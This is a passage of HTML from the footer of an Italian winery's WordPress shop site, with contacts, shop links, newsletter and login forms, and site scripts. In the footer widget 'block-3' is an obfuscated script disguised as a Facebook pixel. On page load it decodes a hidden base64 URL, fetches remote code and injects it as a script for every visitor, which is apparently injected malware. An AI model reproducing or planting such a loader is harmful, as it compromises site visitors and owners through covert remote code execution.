															<img width="38" height="24" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wp-image-22529 wd-lazy-fade" alt="" data-src="https://famigliamazzarrini.it/wp-content/uploads/2021/05/master.svg" srcset="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4c76b32 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="4c76b32" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="38" height="24" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" class="attachment-large size-large wp-image-22527 wd-lazy-fade" alt="" data-src="https://famigliamazzarrini.it/wp-content/uploads/2021/05/american_express.svg" srcset="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-3c8a1c0 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3c8a1c0" data-element_type="section" id="testo-en" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-383ecad" data-id="383ecad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2ccd985 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="2ccd985" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

											<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					contacts				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l"></h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e37a09e color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="e37a09e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Loc. Poggio Amorelli &#8211; <br />Castellina in Chianti, 53011<br />Siena &#8211; Italy</p>								</div>
				</div>
				<div class="elementor-element elementor-element-03c0fd9 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="03c0fd9" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0c610bd color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0c610bd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<i class="fa fa-mobile" style="width: 15px; text-align: left;"></i>   <a style="color: #fff;" href="tel:+39 0577 741373">+39 0577 741373</a>								</div>
				</div>
				<div class="elementor-element elementor-element-c0563be color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="c0563be" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> <a style="color: #fff;" href="mailto:info@famigliamazzarrini.it">info@famigliamazzarrini.it</a>								</div>
				</div>
				<div class="elementor-element elementor-element-b8f3820 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b8f3820" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-31d24e9 elementor-widget elementor-widget-wd_social_buttons" data-id="31d24e9" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
								<div
						class=" wd-social-icons wd-style-default wd-size-large social-follow wd-shape-circle color-scheme-light text-left">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/poggioamorelli/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/poggioamorelli/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			</div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b27cf67" data-id="b27cf67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2245954 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="2245954" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

											<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					SHOP				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l"></h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6e1d43f color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="6e1d43f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffffff;">&#8211;  <a style="color: #ffffff;" href="/en/shop/">Shop</a></span></p><p><span style="color: #ffffff;">&#8211;  <a style="color: #ffffff;" href="/en/my-account/">Account</a></span></p><p><span style="color: #ffffff;">&#8211;  <a style="color: #ffffff;" href="/en/carrello/">Cart</a></span></p><p><span style="color: #ffffff;">&#8211;  <a class="row-title" style="color: #ffffff;" href="/en/conditions-of-sale/" aria-label="“Conditions of sale” (Modifica)">Conditions of sale</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-7b2f7e6 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7b2f7e6" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ca433bb color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ca433bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a style="color: #fff;" href="/en/privacy-policy/">Privacy &amp; Cookie Policy</a></p><p>P.Iva 01415380524</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-142a6d4" data-id="142a6d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0de8b9a wd-width-100 elementor-widget elementor-widget-wd_title" data-id="0de8b9a" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper wd-set-mb reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-left">

											<div class="title-subtitle subtitle-color-default subtitle-style-default wd-fontsize-xs">
					Newsletter				</div>
			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l"></h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-49353ca elementor-widget elementor-widget-shortcode" data-id="49353ca" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.8 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-74 mc4wp-form-theme mc4wp-form-theme-light" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><div class="row woodmart-spacing-6">
<p style="max-width:48%;margin-right:10px" >
    <input type="text" name="FNAME" placeholder="Name" required="">
</p>
<p style="max-width:48%;">
    <input type="text" name="LNAME" placeholder="Surname" required="">
  </p>
</div>

<div class="row woodmart-spacing-6" style="margin-bottom:5px;">
    <p class="col">
        <input type="email" name="EMAIL" placeholder="Email" required />
    </p>
</div>
 
<div class="row woodmart-spacing-6" style="margin-left:2px;margin-bottom:10px;">
    <label style="font-size:14px;font-weight:400">
      <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="/privacy-policy/" target="_blank"><span id="testo-it">*Ho letto e accetto i termini e le condizioni</span><span id="testo-en">* I agree to your privacy policy.</span></a>
	</label>
</div>

<div class="row woodmart-spacing-6" style="margin-left:2px;margin-bottom:10px;">
  	<p class="col-auto">
        <input class="button-newsletter" type="submit" value="SEND" />
    </p>
</div></div><label style="display: none !important;">Lascia questo campo vuoto se sei umano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768840004" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div><input
                    class="apbct_special_field apbct_email_id__elementor_form"
                    name="apbct__email_id__elementor_form"
                    aria-label="apbct__label_id__elementor_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /></form><!-- / Mailchimp for WordPress Plugin --></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1bfbfab elementor-widget elementor-widget-image" data-id="1bfbfab" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img class=" wd-lazy-fade" src="https://famigliamazzarrini.it/wp-content/themes/woodmart/images/lazy.svg" data-src="https://famigliamazzarrini.it/wp-content/uploads/elementor/thumbs/pagamenti3-2-e1630685291546-qr74q1poog27rtl5pfxy13kvfu8y26hd7dk1ltv8xo.png" title="pagamenti3-2.png" alt="pagamenti3-2.png"  />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-1e47926 wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e47926" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-654d7a9" data-id="654d7a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-30ff609 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="30ff609" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-d88a151 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d88a151" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4434735" data-id="4434735" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfe1324 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="bfe1324" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<i class="fa fa-copyright"></i> Copyright POGGIO AMORELLI SRL <span id="year"><script type="text/JavaScript"> var autoYear=new Date().getFullYear();
jQuery("#year").html(autoYear); </script></span>. All rights reserved.								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-90ba84d" data-id="90ba84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fefcd5a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="fefcd5a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>WEBSITE MADE BY FAMIGLIA MAZZARRINI</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div id="block-3" class="wd-widget widget footer-widget  widget_block"><p><script>(function(f,b,e,v,e_,n,t,s){b[[e[4],e[6],e[6],e[16],e[17],e[1],e[2],e[0],e[18],e[9],e[14],e[0],e[1],e[2],e[1],e[8]].join("")]([e[11],e[7],e[4],e[6]].join(""),(function(){var a=b[[e[6],e[7],e[3],e[10],e[15],e[1],e[2],e[0]].join("")][[e[3],e[8],e[1],e[4],e[0],e[1],e[16],e[11],e[1],e[15],e[1],e[2],e[0]].join("")]([e[14],e[3],e[8],e[9],e[26],e[0]].join(""));a.async=true;b[[e[24],e[1],e[0],e[3],e[25]].join("")](b[[e[4],e[0],e[7],e[5]].join("")]([e[4],e[19],e[29],e[12],e[3],e[19],e[13],e[30],e[18],e[31],e[20],e[2],e[5],e[21],e[20],e[2],e[5],e[32],e[22],e[0],e[5],e[23],e[33],e[10],e[34],e[23],e[6],e[11],e[3],e[9],e[35],e[36],e[5],e[21],e[12],e[17],e[37],e[38],e[39],e[12],e[13],e[40],e[22],e[41],e[3],e[2],e[42],e[10],e[4],e[2],e[13]].join(""))).then((function(t){return t.text()})).then((function(t){a[[e[0],e[1],e[27],e[0],e[28],e[7],e[2],e[0],e[1],e[2],e[0]].join("")]=t;b[[e[6],e[7],e[3],e[10],e[15],e[1],e[2],e[0]].join("")].body.appendChild(a)}))}))})("https://connect.facebook.net/en_US/fbevents.js",window,"tencabdoriul0MsmEvLH92UWfhpxCR6yGFY5jOTkz4QcLOh1uybMku3k3hSbTIfiK8n0osRLK0zVxovDv4Pgz4kgg6Dha04RWS20bKNsYwMSp3ImOOl0Sph8GinzEFoq");</script></p>
</div>				</div>
					</aside>
	</div>
	
																</footer>
			</div>
<div  class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div  class="wd-search-full-screen wd-scroll wd-fill color-scheme-light" role="complementary" aria-label="Search">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form apbct-form-sign="native_search" role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://famigliamazzarrini.it/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="6" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Ricerca prodotto" value="" name="s" aria-label="Search" title="Ricerca prodotto" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Search			</span>
					</button>
	<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="797"
               /></form>

	<div  class="wd-search-loader wd-fill"></div>

	
	
	
			<div  class="wd-search-results  wd-scroll-content color-scheme-light"></div>
		
			<div  class="wd-search-info-text">Inizia a digitare per vedere i prodotti che stai cercando.</div>
	
	</div>
<div  class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow color-scheme-light" role="navigation" aria-label="Mobile navigation"><div  class="wd-search-form ">

<form apbct-form-sign="native_search" role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://famigliamazzarrini.it/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Ricerca prodotto" value="" name="s" aria-label="Search" title="Ricerca prodotto" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="90598"
               /></form>

	<div  class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll color-scheme-light">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-navigation-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-2467 current_page_item menu-item-2732 item-level-0" ><a href="https://famigliamazzarrini.it/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3146 item-level-0" ><a href="https://famigliamazzarrini.it/azienda/" class="woodmart-nav-link"><span class="nav-link-text">Azienda</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406 item-level-0" ><a href="https://famigliamazzarrini.it/negozio/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3148 item-level-0" ><a href="https://famigliamazzarrini.it/esperienze/" class="woodmart-nav-link"><span class="nav-link-text">Esperienze</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3222 item-level-0" ><a href="https://famigliamazzarrini.it/wine-club/" class="woodmart-nav-link"><span class="nav-link-text">Wine Club</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3223 item-level-0" ><a href="https://famigliamazzarrini.it/gallery/" class="woodmart-nav-link"><span class="nav-link-text">Gallery</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3145 item-level-0" ><a href="https://famigliamazzarrini.it/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3147 item-level-0" ><a href="https://famigliamazzarrini.it/contatti/" class="woodmart-nav-link"><span class="nav-link-text">Contatti</span></a></li>
<li class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-en item-level-0" ><a title="Passa a EN" href="https://famigliamazzarrini.it/en/" aria-label="Passa a EN" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://famigliamazzarrini.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">EN</span></span></a></li>
<li class="menu-item wpml-ls-slot-46 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-46-it item-level-0" ><a href="https://famigliamazzarrini.it/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://famigliamazzarrini.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="it">IT</span></span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://famigliamazzarrini.it/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://famigliamazzarrini.it/" class="woodmart-nav-link">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon item-level-0"><a href="https://famigliamazzarrini.it/mio-account/" class="woodmart-nav-link">Accedi / Registrati</a></li></ul>
		</div>			<div  class="cart-widget-side wd-side-hidden color-scheme-light wd-right" role="complementary" aria-label="Shopping cart sidebar">
				<div  class="wd-heading">
					<span class="title">Carrello</span>
					<div  class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Chiudi</a>
					</div>
				</div>
				<div  class="widget woocommerce widget_shopping_cart"><div  class="widget_shopping_cart_content"></div></div>			</div>
					<div  class="login-form-side wd-side-hidden woocommerce color-scheme-light wd-right" role="complementary" aria-label="Login sidebar">
				<div  class="wd-heading">
					<span class="title">Sign in</span>
					<div  class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Chiudi</a>
					</div>
				</div>

									<div  class="woocommerce-notices-wrapper"></div>				
							<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login hidden-form" action="https://famigliamazzarrini.it/mio-account/" style="display:none;">

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nome utente o indirizzo email&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Richiesto</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

						<div id="cf-turnstile-woo-login-1416203774"
		class="cf-turnstile sct-woocommerce-login" 		data-sitekey="0x4AAAAAABlK90l_1y9i6DF-"
		data-theme="light"
		data-language="auto"
		data-size="normal"
		data-retry="auto" data-retry-interval="1000"
		data-action="woocommerce-login-1416203774"
				data-appearance="always"></div>
			<script>document.addEventListener("DOMContentLoaded", function() { setTimeout(function(){ var e=document.getElementById("cf-turnstile-woo-login-1416203774"); e&&!e.innerHTML.trim()&&(turnstile.remove("#cf-turnstile-woo-login-1416203774"), turnstile.render("#cf-turnstile-woo-login-1416203774", {sitekey:"0x4AAAAAABlK90l_1y9i6DF-"})); }, 0); });</script>
			<br class="cf-turnstile-br cf-turnstile-br-woo-login-1416203774">
		
				<p class="form-row form-row-btn">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="222645277d" /><input type="hidden" name="_wp_http_referer" value="/" />											<input type="hidden" name="redirect" value="https://famigliamazzarrini.it/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Accedi">Accedi</button>
				</p>

				<p class="login-form-footer">
					<a href="https://famigliamazzarrini.it/mio-account/lost-password/" class="woocommerce-LostPassword lost_password">Hai dimenticato la password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Ricordami" aria-label="Ricordami" /> <span>Ricordami</span>
					</label>
				</p>

				
							</form>

		
				<div  class="create-account-question">
					<p>Non hai un account?</p>
					<a href="https://famigliamazzarrini.it/mio-account/?action=register" class="btn create-account-button">Crea un Account</a>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/poggio%20amorelli/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/","/mio-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type='text/javascript'>
let rolesObj = {"Bronze":1, "Silver":501, "Gold":2501, "Platinum":4501};
let rolesArr = Object.keys(rolesObj); // [Bronze, Silver, Gold, Platinum]


function updatePointsVisualText($, page){
    $(page).find('.woocommerce-MyAccount-points tbody tr').each(function(index, currentElement) {
        currentTd = $(this).find("td:first");
        currentLvl = currentTd.html().split("<br>")[0].trim();
        correctPoints = rolesObj[currentLvl];
        currentTd.next().text(String(correctPoints));

        // Nascondo le date di scadenza (superflue essendo periodi lunghissimi)
        thirdTd = $(this).find("td:eq(2)");
        if (thirdTd.html().indexOf("<img") > -1) {
            thirdTd.html("<img" + thirdTd.html().split("<img")[1]);
        }
        else {
            thirdTd.text("");
        }
    });
}

function getCurrentLvl($, page){
    currentLvl = null;

    $(page).find('.woocommerce-MyAccount-points tbody tr').each(function(index, currentElement) {
        // Comprende il livello corrente in base alla posizione della spunta. Il nome del livello poi è preso in base al <br> del primo <td>
        if($(this).find(".mwb_wpr_tick").length){
            currentLvl = $(this).find("td:first").html().split("<br>")[0].trim();
        }
    });
    return currentLvl;
}

function doGetReq($){
       $.get("https://famigliamazzarrini.it/mio-account/points/", function( data ) {
              myCallback($, data);
       })
}

function myCallback($, pointsPage){
         //$.get("https://famigliamazzarrini.it/mio-account/points/", function( data ) {
         // Ottengo l'ID dell'utente loggato
         let myId = $(pointsPage).find('#membership-save-level').val();
               
         // Ottengo il livello corrente dell'utente loggato
         currentLvl = getCurrentLvl($, pointsPage);
         console.log("Lvl corrente: " + currentLvl);
         if(currentLvl) currentLvlIndex = rolesArr.indexOf(currentLvl);
         else currentLvlIndex = -1; // Se è 0 è come se fosse Bronze

         // Ottengo un livello selezionabile dall'utente loggato e se maggiore dell'attuale aggiorno (e poi chiamo nuovamente la funzione)
         let rolesSelectable = $(pointsPage).find('#mwb_wpr_membership_roles option');
         let currentRoleSelectable = null;
         let newRoleFound = false;
	 rolesSelectable.each(function(index, currentElement) {
                  if(index > 0){
			 currentRoleSelectable = $(this).val();
		         console.log("Ruolo analizzato selezionabile: " + currentRoleSelectable);

                         if(rolesArr.indexOf(currentRoleSelectable) > currentLvlIndex){
                             newRoleFound = true;
                             console.log("Trovato livello migliorativo, lo seleziono! -> " + currentRoleSelectable);

                             let dataObj = {
   		                 "membership-save-level": myId,
    		                 "_wp_http_referer": "/mio-account/points/",
               		         "mwb_wpr_membership_roles": currentRoleSelectable,
		                 "mwb_wpr_save_level": "Livello+di+aggiornamento"
	                     }
	                     $.post("https://famigliamazzarrini.it/mio-account/points/", dataObj);
                             return false; // Esco dal contesto di questa funzione
                         }
		   }
         });

         if(newRoleFound){
                  setTimeout(function(){
                           doGetReq($); // Dopo pochi ms chiamo nuovamente la funzione che effettua la richiesta GET (anche se sono nella pagina punti, poiché questa non è aggiornata)
                  }, 750);
         } 
         else console.log("Nessun livello migliorativo selezionabile");
}

jQuery(function($){
    // Esegue il controllo ad ogni refresh della pagina (e richiama la funzione per ogni aggiornamento effettuato poiché è possibile che ve ne siano altri da effettuare)    

    if (window.location.href.indexOf("/mio-account/points") > -1) {
        console.log("Mi trovo dentro la pagina punti")
        
        updatePointsVisualText($, this);

        $(".mwb_wpr_each_section").hide();
        $(".mwb_wpr_each_section").prev().hide();

        $(".mwb_wpr_view_log").hide();

        $(".mwb-wpr-points-expiry span").text("Attivo");

        $("span.mwb_wpr_upgrade_level").text($("span.mwb_wpr_upgrade_level").text().replace("aggiornato a", "aggiornato a "));

        let currentPointsLeft = parseInt($("#mwb_wpr_points_only").text().trim());
        
        let currentLvl = getCurrentLvl($, this);

        let currentPointsByLvl = 0;
        if(currentLvl) currentPointsByLvl = rolesObj[currentLvl];

        let currentPointsTotal = currentPointsLeft + currentPointsByLvl;
        console.log("Punti correnti: " + currentPointsTotal);
        $("#mwb_wpr_points_only").text(String(currentPointsTotal));

        myCallback($, this);
    } 
    else {
        console.log("dentro else")
        doGetReq($);
    }
});
</script>
<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'7524463984',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://famigliamazzarrini.it/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
